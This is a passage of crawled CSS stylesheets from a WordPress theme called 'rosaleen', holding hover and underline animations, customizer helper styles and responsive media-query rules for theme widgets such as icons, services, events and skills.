  width: 100%;
  text-align: center;
}

.post_featured.hover_shop .icons > a:hover .icon-anim {
  color: var(--theme-color-text_link) !important;
  top: -4px;
}

.post_featured.hover_shop .icons > a.shop_link {
  font-size: 8px !important;
}
.post_featured.hover_shop .icons > a.shop_link .icon-anim:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: "\e9df" !important;
}

.post_featured.hover_shop .icons > a.added_to_cart {
  display: none;
}

.post_featured.hover_shop .icons > a.product_out_stock:not(.product_type_external) {
  display: none !important;
}

.post_featured.hover_shop .icons > a.shop_cart:before, .post_featured.hover_shop .icons > a.shop_cart:after {
  display: none;
}
.post_featured.hover_shop .icons > a.shop_cart .icon-anim:before {
  font-family: "fontello" !important;
  font-weight: 400 !important;
  content: "\e9f5" !important;
}
.post_featured.hover_shop .icons > a.shop_cart.button.added .icon-anim:before {
  content: "\ea06" !important;
  position: relative;
  top: 1px;
  right: -1px;
}

/* Underline Hover
++++++++++++++++++++++++++ */
.underline_hover {
  position: relative;
  padding-bottom: 7px;
  margin-bottom: -7px;
}

.underline_hover:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: currentColor;
  -webkit-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
  -webkit-transform: scale3d(0, 1, 1);
  -ms-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
  -webkit-transition: -webkit-transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: -webkit-transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1), -webkit-transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1);
  will-change: transform;
}

.underline_hover:hover:after {
  -webkit-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
  -webkit-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
}

/* Underline Hover Reverse
 ++++++++++++++++++++++++++ */
.underline_hover_reverse {
  position: relative;
  padding-bottom: 5px;
  margin-bottom: -5px;
}

.underline_hover_reverse:after {
  content: "";
  display: block;
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  height: 2px;
  background: currentColor;
  -webkit-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
  -webkit-transform: scale3d(1, 1, 1);
  -ms-transform: scale3d(1, 1, 1);
  transform: scale3d(1, 1, 1);
  -webkit-transition: -webkit-transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: -webkit-transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1);
  transition: transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1), -webkit-transform 0.25s cubic-bezier(0.25, 0.8, 0.25, 1);
  will-change: transform;
}

.underline_hover_reverse:hover:after {
  -webkit-transform-origin: center center;
  -ms-transform-origin: center center;
  transform-origin: center center;
  -webkit-transform: scale3d(0, 1, 1);
  -ms-transform: scale3d(0, 1, 1);
  transform: scale3d(0, 1, 1);
}

/* Underline Hover Animation ++++++++++++
 ++++++++++++++++++++++++++++++++++++++++ */
.underline_anim {
  display: inline;
  padding: 0;
  padding-bottom: 0.2em;
  background-image: -webkit-gradient(linear, left top, right top, from(currentColor), to(currentColor));
  background-image: linear-gradient(to right, currentColor 0%, currentColor 100%);
  background-position: 0 100%;
  background-repeat: no-repeat;
  background-size: 0 2px;
  -webkit-box-sizing: border-box;
  -ms-box-sizing: border-box;
  box-sizing: border-box;
}

.underline_anim.underline_do_hover {
  -webkit-animation: underline_hover_on 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
          animation: underline_hover_on 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
}

@-webkit-keyframes underline_hover_on {
  0% {
    background-size: 0 2px;
  }
  100% {
    background-size: 100% 2px;
  }
}
@keyframes underline_hover_on {
  0% {
    background-size: 0 2px;
  }
  100% {
    background-size: 100% 2px;
  }
}
.underline_anim.underline_do_hover:hover {
  -webkit-animation: underline_hover_off 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
          animation: underline_hover_off 0.8s cubic-bezier(0.25, 0.8, 0.25, 1) both;
}

@-webkit-keyframes underline_hover_off {
  0% {
    background-size: 100% 2px;
  }
  100% {
    background-size: 0 2px;
  }
}
@keyframes underline_hover_off {
  0% {
    background-size: 100% 2px;
  }
  100% {
    background-size: 0 2px;
  }
}/*# sourceMappingURL=theme-hovers.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-qw-extension.css?reload=1804842301
body_size: 417
content:
/* QW Extension
------------------------------------------------------------------------------------ */
/* More Link for Stylish & Panel & Plaque & Tricolore & Nodes & Card */
.sc_services_qw-stylish .sc_services_item .sc_services_item_more_link,
.sc_services_qw-plaque .sc_services_item .sc_services_item_more_link,
.sc_services_qw-tricolore .sc_services_item .sc_services_item_more_link,
.sc_services_qw-nodes .sc_services_item .sc_services_item_more_link,
.sc_services_qw-card .sc_services_item .sc_services_item_more_link,
.sc_services_qw-panel .sc_services_item .sc_services_item_more_link {
  outline: none;
  font-size: 16px;
}

/* Text for Stylish & Panel & Plaque & Tricolore & Nodes & Card*/
.sc_services_qw-tricolore .sc_services_item .sc_services_item_text,
.sc_services_qw-stylish .sc_services_item .sc_services_item_text,
.sc_services_qw-plaque .sc_services_item .sc_services_item_text,
.sc_services_qw-card .sc_services_item .sc_services_item_text,
.sc_services_qw-nodes .sc_services_item .sc_services_item_text,
.sc_services_qw-panel .sc_services_item .sc_services_item_text {
  outline: none;
}

/* Portfolio categories */
.sc_portfolio.sc_portfolio_qw-case .post_meta .post_meta_item.post_categories,
.sc_portfolio.sc_portfolio_qw-board .post_meta .post_meta_item.post_categories,
.sc_portfolio.sc_portfolio_qw-pack .post_meta .post_meta_item.post_categories {
  font-size: 13px;
  font-weight: 600;
  text-transform: uppercase;
  letter-spacing: 0.8px;
  font-family: var(--theme-font-h5_font-family);
}

/* Portfolio */
.sc_portfolio.sc_portfolio_qw-board .sc_portfolio_item .post_featured .post_info .post_title:before {
  bottom: 5px;
}

.sc_portfolio.sc_portfolio_qw-case .sc_portfolio_item .sc_portfolio_item_content .post-more-link {
  font-size: 17px;
}

.sc_portfolio.sc_portfolio_qw-chess .sc_portfolio_item_content .post_title:before {
  bottom: 6px;
}

.sc_portfolio.sc_portfolio_qw-simple .sc_portfolio_item_content .number {
  font-weight: 400;
}

/* Services */
.sc_services_qw-nodes .sc_services_item .sc_services_item_number {
  line-height: 2.6em;
}

.sc_services_qw-panel .sc_services_item .sc_services_item_number,
.sc_services_qw-panel .sc_services_item .sc_services_item_number.duplicate {
  font-weight: 400;
}
.sc_services_qw-panel .sc_services_item .sc_services_item_title {
  font-size: 2.058em;
}

.sc_services_qw-price .sc_services_item_price,
.sc_services_qw-price .sc_services_item_title {
  font-weight: 500;
}
.sc_services_qw-price .sc_services_item_number {
  margin-top: -2%;
  font-weight: 500;
}
.sc_services_qw-price .sc_services_item_price_dots {
  line-height: 1.2em;
}
.sc_services_qw-price .sc_services_item_info .sc_services_item_content {
  font-size: 16px;
}

.sc_services_qw-stylish .sc_services_item .sc_services_item_more_link {
  bottom: 2px;
}/*# sourceMappingURL=trx_addons-qw-extension.css.map */

--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/css/__custom-inline.css?reload=1063542630
body_size: 269
content:
/* ATTENTION! This file was generated automatically! Don&#039;t change it!!!
----------------------------------------------------------------------- */

/* Color scheme helpers for Customizer */
body.customize_preview {
	position: relative;
}
body.customize_preview .rosaleen_customizer_scheme_helper {
	display: block;
	position: absolute;
	z-index: 1;
	top: 0;
	left: 0;
	right: 0;
	bottom: 0;
	-webkit-box-sizing: border-box;
	    -ms-box-sizing: border-box;
	        box-sizing: border-box;
	-webkit-transition: border-color 0.3s ease;
	    -ms-transition: border-color 0.3s ease;
	        transition: border-color 0.3s ease;
	border: 2px solid #aa0000;
	pointer-events: none;
}
body.customize_preview .rosaleen_customizer_scheme_helper .rosaleen_customizer_scheme_helper_name {
	position: absolute;
	z-index: 1;
	top: 0;
	right: 0;
	color: #fff;
	background-color: #aa0000;
	display: inline-block;
	vertical-align: top;
	padding: 4px 1em;
	font-size: 11px;
	line-height: 15px;
	-webkit-transition: background-color 0.3s ease;
	    -ms-transition: background-color 0.3s ease;
	        transition: background-color 0.3s ease;
}
body.customize_preview > .rosaleen_customizer_scheme_helper {
	z-index: 10000;
	border-color: #2271b1;
}
body.customize_preview > .rosaleen_customizer_scheme_helper .rosaleen_customizer_scheme_helper_name {
	right: auto;
	left: 0;
	background-color: #2271b1;
}
body.customize_preview *:hover > .rosaleen_customizer_scheme_helper {
	border: 4px solid #00aa00;
}
body.customize_preview *:hover > .rosaleen_customizer_scheme_helper .rosaleen_customizer_scheme_helper_name {
	background-color: #00aa00;
	top: -2px;
	right: -2px;
}


--- FILE ---
content_type: text/css
request_url: https://joshallan.com/wp-content/themes/rosaleen/skins/default/plugins/trx_addons/trx_addons-additional-responsive-2.css?reload=1914912260
body_size: 12458
content:
@media (max-width: 1679px) {
  /* Scroll To Top Start
  +++++++++++++++++++++ */
  .scroll_to_top_style_modern {
    right: 30px;
  }
  .scroll_to_top_style_modern.show {
    bottom: 20px;
  }
  /* Scroll To Top End
  +++++++++++++++++++++ */
  /* Search Start
  ++++++++++++++++++ */
  /* Search Modern */
  .search_modern .search_form_wrap {
    width: var(--theme-var-page);
  }
  .search_modern .search_header_wrap .search_close {
    right: 65px;
  }
  .search_modern .search_header_wrap .logo_image {
    left: 75px;
  }
  .search_modern .search_wrap {
    height: 470px;
  }
  .search_modern .search_wrap .search_form {
    top: 60%;
  }
  /* Search End
  +++++++++++++++++++ */
  /* Skills Start
  ++++++++++++++++++ */
  .sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
    font-size: 1.3em;
  }
  /* Skills End
  +++++++++++++++++++*/
  /* Icons Start
  	++++++++++++++++ */
  /* alter style */
  .sc_icons_alter .sc_icons_item_title, .sc_icons_alter.sc_icons_size_small .sc_icons_item_title {
    font-size: 1.2em;
  }
  .sc_icons_alter .sc_icons_icon:before,
  .sc_icons_alter .sc_icons_icon > span:before {
    font-size: 3.4em;
  }
  .sc_icons_alter.sc_icons_size_large .sc_icons_item_title {
    font-size: 1.36em;
  }
  .sc_icons_alter.sc_icons_size_large .sc_icons_icon:before, .sc_icons_alter.sc_icons_size_large .sc_icons_icon > span:before {
    font-size: 3.8em;
  }
  .sc_icons_alter.sc_icons_size_large .sc_icons_icon + .sc_icons_item_details, .sc_icons_alter.sc_icons_size_large .sc_icons_image + .sc_icons_item_details {
    margin-left: 1.3em;
    margin-top: 1.1em;
  }
  /* divider3 style */
  .sc_icons_divider3 .sc_icons_item {
    padding: 3.8em 1.8em 3em;
  }
  .sc_icons_divider3 .slider-wrapper .sc_icons_item_wrap,
  .sc_icons_divider3 .sc_icons_columns_wrap .sc_icons_item_wrap {
    padding: 0 0.8em;
  }
  /* ++++++++++++
   Icons End */
  /* Services Start
   ++++++++++++++++ */
  /* motley style */
  .sc_services_motley .sc_services_item_title {
    font-size: 1.8em;
  }
  .sc_services_motley .sc_services_item_icon,
  .sc_services_motley .sc_services_item_pictogram {
    font-size: 4em;
  }
  .elementor-section-full_width .sc_services_motley .sc_services_item:before {
    padding-top: 80%;
  }
  /* minimal style */
  .sc_services_minimal .sc_services_item_title {
    font-size: 1.8em;
  }
  .elementor-section-full_width .sc_services_minimal .sc_services_item:before {
    padding-top: 75%;
  }
  .sc_services_minimal .sc_services_item.with_more:not(.no_links) .sc_services_item_content_inner_bottom {
    padding-top: 3.5em;
  }
  /* cool style */
  .sc_services_cool .sc_services_item_title {
    font-size: 1.8em;
  }
  /* extra style */
  .sc_services_extra .sc_services_item_title {
    font-size: 1.8em;
  }
  /* price style */
  .sc_services_price .sc_services_item_price_dots {
    margin: 0 10px;
  }
  /* ++++++++++++
   Services End */
}
@media (max-width: 1439px) {
  /* Scroll To Top Start
  +++++++++++++++++++++ */
  .scroll_to_top_style_modern {
    right: 30px;
  }
  /* Scroll To Top End
  +++++++++++++++++++++ */
  /* Search Start
   +++++++++++++++ */
  /* Search Modern */
  .search_modern .search_header_wrap .search_close {
    right: 80px;
  }
  .search_modern .search_header_wrap .logo_image {
    left: 90px;
  }
  .search_modern .search_wrap {
    height: 420px;
  }
  .search_modern .search_wrap .search_form {
    top: 65%;
  }
  .search_modern .search_wrap.search_opened .search_field {
    font-size: 1.6rem !important;
  }
  /* Search Fullscreen */
  .search_style_fullscreen.search_opened .search_field,
  .sc_layouts_row_type_normal .sc_layouts_column .search_style_fullscreen.search_opened .search_field {
    font-size: 1.6rem !important;
  }
  /* Search End
  +++++++++++++++++ */
  /* Events Start
  +++++++++++++++++  */
  /* classic style */
  .sc_events_classic .sc_events_item_content_inner {
    padding: 1.8em 2em;
  }
  .sc_events_classic .sc_events_item.with_more .sc_events_item_content_inner_bottom {
    -webkit-transform: translateY(40px);
    -ms-transform: translateY(40px);
    transform: translateY(40px);
  }
  .sc_events_classic .sc_events_item.with_more:hover .sc_events_item_content_inner_bottom {
    -webkit-transform: translateY(0);
    -ms-transform: translateY(0);
    transform: translateY(0);
  }
  .sc_events_classic .sc_events_item_title {
    font-size: 1.4em;
  }
  .sc_events_classic .sc_events_item_meta {
    margin-top: 0.8em;
  }
  .sc_events_classic .sc_events_item_meta_date:before {
    margin-right: 8px;
  }
  /* alter style */
  .sc_events_alter .sc_events_item_price {
    top: -44px;
    right: 20px;
    min-width: 56px;
    min-height: 56px;
  }
  .sc_events_alter .sc_events_item_price .sc_events_item_price_text {
    font-size: 22px;
  }
  .sc_events_alter .sc_events_item_meta {
    padding-right: 55px;
  }
  .sc_events_alter .sc_events_item_title {
    font-size: 1.4em;
  }
  .sc_events_alter .sc_events_item_meta + .sc_events_item_title,
  .sc_events_alter .sc_events_item_meta + .sc_events_item_text,
  .sc_events_alter .sc_events_item_meta + .sc_events_item_more_link {
    margin-top: 0.45em;
  }
  /* Events End
  ++++++++++++++++++ */
  /* Skills Start
  +++++++++++++++  */
  /* counter */
  .sc_skills_counter .sc_skills_total {
    font-size: 4em;
  }
  .sc_skills_counter .sc_skills_icon {
    font-size: 3.9em;
  }
  /* pie style */
  .sc_skills_pie.sc_skills_compact_off .sc_skills_item_title {
    font-size: 1.05em;
    width: 55%;
  }
  .sc_skills_pie.sc_skills_compact_off .sc_skills_item {
    width: 45%;
  }
  .sc_skills_pie.sc_skills_compact_off .sc_skills_total {
    font-size: 1.4em;
  }
  /* Skills End
  ++++++++++++++++ */
  /* Icons Start
  	++++++++++++++++ */
  /* motley style */
  .sc_icons_motley .sc_icons_item {
    padding: 4.4em 2.4em;
  }
  /* card style */
  .sc_icons_card .sc_icons_item {
    padding: 4em 2.2em 2.4em;
  }
  /* hover style */
  .sc_icons_hover .sc_icons_icon:before,
  .sc_icons_hover .sc_icons_icon > span:before {
    font-size: 4em;
  }
  .sc_icons_hover .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_hover .sc_icons_image + .sc_icons_item_details {
    margin-left: 1.6em;
    margin-top: 0.6em;
  }
  .sc_icons_hover.sc_align_right .sc_icons_icon + .sc_icons_item_details, .sc_icons_hover.sc_align_right .sc_icons_image + .sc_icons_item_details {
    margin-left: 0;
    margin-right: 1.6em;
  }
  /* divider2 style */
  .sc_icons_divider2 .sc_icons_item_title {
    font-size: 1.5em;
  }
  .sc_icons_divider2 .sc_icons_icon:before,
  .sc_icons_divider2 .sc_icons_icon > span:before {
    font-size: 4.4em;
  }
  /* divider3 style */
  .sc_icons_divider3 .sc_icons_item {
    padding: 3.6em 1.6em 2.8em;
  }
  .sc_icons_divider3 .slider-wrapper .sc_icons_item_wrap,
  .sc_icons_divider3 .sc_icons_columns_wrap .sc_icons_item_wrap {
    padding: 0 0.2em;
  }
  .sc_icons_divider3 .sc_icons_item_title {
    font-size: 1.25em;
  }
  /* divider4 style */
  .sc_icons_divider4 .sc_icons_columns_wrap.trx_addons_columns_wrap {
    margin-right: calc(-1 * var(--theme-var-grid_gap));
    margin-bottom: calc(-1 * var(--theme-var-grid_gap));
  }
  .sc_icons_divider4 .sc_icons_columns_wrap.trx_addons_columns_wrap > [class*=trx_addons_column-] {
    padding-right: var(--theme-var-grid_gap);
  }
  .sc_icons_divider4 .trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-][class*=-tablet] {
    padding-bottom: var(--theme-var-grid_gap);
  }
  .sc_icons_divider4 .sc_icons_columns_wrap.trx_addons_columns_wrap.columns_padding_bottom.columns_in_single_row > [class*=trx_addons_column-] {
    padding-bottom: 0;
  }
  /* light style */
  .sc_icons_light.sc_icons_size_large .sc_icons_icon:before, .sc_icons_light.sc_icons_size_large .sc_icons_icon > span:before {
    font-size: 4em;
  }
  .sc_icons_light .sc_icons_item_title {
    font-size: 1.3em;
  }
  /* accent style */
  .sc_icons_accent .sc_icons_item {
    padding: 3.2em 1.8em;
  }
  .sc_icons_accent .sc_icons_item_title {
    font-size: 1.23em;
  }
  .sc_icons_accent .sc_icons_icon:before,
  .sc_icons_accent .sc_icons_icon > span:before {
    font-size: 3.8em;
  }
  /* accent2 style */
  .sc_icons_accent2 .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_accent2 .sc_icons_image + .sc_icons_item_details {
    margin-top: 3.4em;
  }
  /* alter style */
  .sc_icons_alter.sc_icons_size_small .sc_icons_icon + .sc_icons_item_details, .sc_icons_alter.sc_icons_size_small .sc_icons_image + .sc_icons_item_details {
    margin-left: 1.2em;
  }
  .sc_icons_alter.sc_icons_size_small .sc_icons_item_title + .sc_icons_item_description {
    margin-top: 0.7em;
  }
  .sc_icons_alter.sc_align_right .sc_icons_icon + .sc_icons_item_details, .sc_icons_alter.sc_align_right .sc_icons_image + .sc_icons_item_details {
    margin-left: 0;
  }
  /* fill style */
  .sc_icons_fill .sc_icons_item {
    padding: 2.8em 2.7em;
  }
  .sc_icons_fill .sc_icons_icon + .sc_icons_item_details,
  .sc_icons_fill .sc_icons_image + .sc_icons_item_details {
    margin-top: 2.4em;
  }
  /* ++++++++++++
  Icons End */
  /* Services Start
   ++++++++++++++++ */
  /* default style */
  .sc_services_default .sc_services_item_info {
    padding: 2.6em 2em;
  }
  /* hover style */
  .sc_services_hover .sc_services_item:before {
    padding-top: 108%;
  }
  /* classic style */
  .sc_services_classic .sc_services_item_title {
    font-size: 1.5em;
  }
  /* shine style */
  .sc_services_shine .sc_services_item_title {
    font-size: 1.45em;
  }
  .sc_services_shine .sc_services_item_price {
    font-size: 1.45em;
  }
  .sc_services_shine .sc_services_item_icon,
  .sc_services_shine .sc_services_item_pictogram {
    font-size: 4em;
  }
  /* motley style */
  .elementor-section-full_width .sc_services_motley .sc_services_item:before {
    padding-top: 85%;
  }
  .sc_services_motley .sc_services_item_content_inner {
    padding: 2.8em;
  }
  .sc_services_motley .sc_services_item_title {
    font-size: 1.6em;
  }
  /* fashion style */
  .sc_services_fashion .sc_services_item_content_inner {
    padding: 2em;
  }
  .sc_services_fashion .sc_services_item_title {
    font-size: 1.5em;
  }
  /* backward style */
  .sc_services_backward .sc_services_item_title {
    font-size: 1.8em;
  }
  .sc_services_backward .sc_services_item_info + .sc_services_item_thumb {
    margin-top: 3em;
  }
  /* accent style */
  .sc_services_accent .sc_services_item {
    padding: 3.8em 2.2em;
  }
  .sc_services_accent .sc_services_item.with_image {
    padding: 2.2em;
  }
  /* alter style */
  .sc_services_alter .sc_services_item_icon,
  .sc_services_alter .sc_services_item_pictogram {
    margin-top: 0.4em;
    font-size: 3.8em;
  }
  /* price style */
  .sc_services_price .sc_services_item_title {
    max-width: 55%;
  }
  .sc_services_price .sc_services_item_price_dots {
    margin: 0 10px;
  }
  /* ++++++++++++
  	Services End */
  /* Slider Controls Start
  ++++++++++++++++++++++  */
  /* alter style */
  .sc_slider_controls.sc_slider_controls_alter .slider_pagination_bullet {
    margin: 0 12px;
  }
  /* Slider Controls End
  ++++++++++++++++++++++  */
  /* Socials Start
  ++++++++++++++++++++++  */
  .sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item .social_icon,
  .sc_socials.sc_socials_default.modern .socials_wrap .social_item .social_icon {
    line-height: 44px;
  }
  /* Socials End
  ++++++++++++++++++++++  */
  /* Toc Slider */
  .slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_title {
    font-size: 1em;
  }
}
@media (max-width: 1279px) {
  /* Toc Slider */
  .slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_title {
    font-size: 16px;
    line-height: 1.2em;
  }
  .slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_image {
    max-width: 90px;
  }
  .slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_date,
  .slider_outer_wrap .sc_slider_controller .slider-slide .sc_slider_controller_item_info_cats {
    display: none;
  }
  .slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_cats + .sc_slider_controller_item_info_title,
  .slider_outer_wrap .sc_slider_controller .sc_slider_controller_item_info_title + .sc_slider_controller_item_info_date {
    margin-top: 0;
  }
  /* Video List */
  .trx_addons_video_list_controller_wrap .trx_addons_video_list_subtitle {
    font-size: 12px;
    line-height: 1.4em;
    letter-spacing: 1px;
  }
  /* Login form  */
  .trx_addons_popup_form_field_submit .submit_button {
    padding: 12px 46px;
    font-size: 15px;
    line-height: 20px;
  }
  /* Scroll To Top Start
  +++++++++++++++++++++ */
  .scroll_to_top_style_modern {
    right: 10px;
  }
  .scroll_to_top_style_modern.show {
    bottom: 10px;
  }
  /* Scroll To Top End
  +++++++++++++++++++++ */
  /* Scroll to Top Start
  ++++++++++++++++++++++ */
  .scroll_to_top_style_default:before {
    font-size: 10px;
  }
  /* Scroll to Top End
  ++++++++++++++++++++++ */
  /* Title with Link Start
  ++++++++++++++++++	*/
  .trx_addons_title_with_link,
  .trx_addons_title_with_link_2 {
    font-size: 17px;
    line-height: 1.7em;
  }
  .trx_addons_title_with_link > a.underline_anim,
  .trx_addons_title_with_link_2 > a.underline_anim {
    padding-bottom: 0.3em;
  }
  /* Title with Link End
  ++++++++++++++++++	*/
  /* Alter Text Start
  ++++++++++++++++++	*/
  .trx_addons_alter_text {
    font-size: 18px;
    line-height: 1.4em;
    letter-spacing: 0;
  }
  .trx_addons_alter_text_2 {
    font-size: 17px;
    line-height: 1.4em;
    letter-spacing: 0;
  }
  /* Alter Text End
  ++++++++++++++++++	*/
  /* Search Start
   +++++++++++++++ */
  /* Search Fullscreen */
  .search_style_fullscreen .search_results {
    padding: 2em;
    width: 68vw;
  }
  /* Search Modern */
  .search_modern .search_header_wrap .search_close {
    top: 30px;
    right: 40px;
  }
  .search_modern .search_header_wrap .search_close:before {
    font-size: 20px;
  }
  .search_modern .search_header_wrap .logo_image {
    top: 40px;
    left: 50px;
  }
  .search_modern .search_wrap {
    height: 360px;
  }
  /* Search End
  +++++++++++++++++ */
  /* Slider Controls Start
  ++++++++++++++++++++++ */
  /* global */
  .md_left .sc_slider_controls .slider_controls_wrap {
    -ms-flex-pack: start;
    -webkit-box-pack: start;
            justify-content: flex-start;
  }
  /* Slider Controls End
  ++++++++++++++++++++++ */
  /* Socials Start 
  ++++++++++++++++++++ */
  /* style default */
  .sc_socials.sc_socials_default .socials_wrap .social_item .social_icon {
    width: 43px;
    height: 43px;
    line-height: 40px;
    font-size: 15px;
  }
  /* style modern */
  .sc_socials.sc_socials_default.modern_2 .socials_wrap .social_item .social_icon,
  .sc_socials.sc_socials_default.modern .socials_wrap .social_item .social_icon {
    width: 43px;
    height: 43px;
    line-height: 43px;
    font-size: 15px;
  }
  /* Socials End 
  +++++++++++++++++++++ */
  /* Events Start
  +++++++++++++++++++ */
  /* default style */
  .sc_events_default .sc_events_item_title {
    font-size: 1.3em;
  }
  .sc_events_default .sc_events_item_price {
    font-size: 1.3em;
  }
  .sc_events_default .sc_events_item_thumb {
    margin-right: 1.4em;
  }
  .sc_events_default .sc_events_item_date_start {
    min-width: 70px;
    margin-right: 1em;
  }
  .sc_events_default .sc_events_item_date_start .sc_events_item_date_day {
    font-size: 1.8em;
  }
  /* alter style */
  .sc_events_alter .sc_events_item_info {
    padding: 2em;
  }
  .sc_events_alter .sc_events_item_price {
    top: -40px;
    min-width: 46px;
    min-height: 46px;
  }
  .sc_events_alter .sc_events_item_price .sc_events_item_price_text {
    font-size: 19px;
  }
  .sc_events_alter .sc_events_item_meta {
    padding-right: 0;
  }
  .sc_events_alter .sc_events_item_title {
    font-size: 1.3em;
  }
  .sc_events_alter .sc_events_item_meta + .sc_events_item_title,
  .sc_events_alter .sc_events_item_meta + .sc_events_item_text,
  .sc_events_alter .sc_events_item_meta + .sc_events_item_more_link {
    margin-top: 0.4em;
  }
  /* modern style */
  .sc_events_modern .sc_events_item_thumb {
    margin-right: 1.4em;
    width: 150px;
    height: 150px;
  }
  .sc_events_modern .sc_events_item_info {
    margin-top: 1.1em;
  }
  .sc_events_modern .sc_events_item_title {
    font-size: 1.3em;
  }
  .sc_events_modern .sc_events_item_price {
    font-size: 1.3em;
    margin-bottom: 0.5em;
  }
  .sc_events_modern .sc_events_item_meta_locality {
    margin-right: 0.7em;
  }
  .sc_events_modern .sc_events_item_meta_date:before {
    margin-right: 8px;
  }
  /* Events End
  ++++++++++++++++++  */
  /* Widgets Contacts Start
  +++++++++++++++++++++++++ */
  .widget_contacts .contacts_info .contacts_left > * {
    padding-right: 2.2em;
  }
  .widget_contacts .contacts_info span,
  .widget_contacts .contacts_info > div > a,
  .widget_contacts .contacts_info > a {
    padding-left: 2.2em;
  }
  .widget_contacts .contacts_info span + span,
  .widget_contacts .contacts_info span + a {
    margin-top: 1em;
  }
  /* Widget Contacts End
  +++++++++++++++++++++++++ */
  /* Skills Start
  +++++++++++++++++++++++++ */
  /* counter style */
  .sc_skills_counter .sc_skills_total {
    font-size: 3.8em;
  }
  .sc_skills_counter .sc_skills_icon + .sc_skills_total {
    margin-top: 0.15em;
  }
  .sc_skills_counter .sc_skills_item + .sc_skills_item_title {
    margin-top: 0.5em;
  }
  /* counter_alter style */
  .sc_skills_counter_alter .sc_skills_icon {
    font-size: 3.5em;
  }
  .sc_skills_counter_alter .sc_skills_item_title {
    font-size: 18px;
    line-height: 1.5em;
  }
  .sc_skills_counter_alter .sc_skills_total {
    font-size: 3.3em;
  }
  .sc_skills_counter_alter .sc_skills_item + .sc_skills_item_title {
    margin-top: 0.4em;
  }
  .sc_skills_counter_alter .sc_skills_icon + .sc_skills_total {
    margin-top: 0.2em;
  }
  .sc_skills_counter_alter.with_divider.sc_align_center .columns_in_single_row .sc_skills_column .sc_skills_item_wrap:after {
    right: calc(-1 * var(--theme-var-grid_gap) / 2);
  }
  .sc_skills_counter_alter.with_divider.sc_align_right .columns_in_single_row .sc_skills_column .sc_skills_item_wrap:after {
    right: calc(-1 * var(--theme-var-grid_gap));
  }
  .sc_skills_counter_alter.with_divider .sc_skills_columns [class*=trx_addons_column-][class*=-tablet] .sc_skills_item_wrap:after {
    display: block;
  }
  .sc_skills_counter_alter.with_divider .sc_skills_columns [class*=trx_addons_column-][class*=trx_addons_column-1_1-tablet] .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_2-tablet:nth-child(2n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_3-tablet:nth-child(3n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_4-tablet:nth-child(4n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_5-tablet:nth-child(5n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_6-tablet:nth-child(6n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_7-tablet:nth-child(7n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_8-tablet:nth-child(8n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_9-tablet:nth-child(9n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_10-tablet:nth-child(10n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_11-tablet:nth-child(11n) .sc_skills_item_wrap:after, .sc_skills_counter_alter.with_divider .sc_skills_columns .trx_addons_column-1_12-tablet:nth-child(12n) .sc_skills_item_wrap:after {
    display: none;
  }
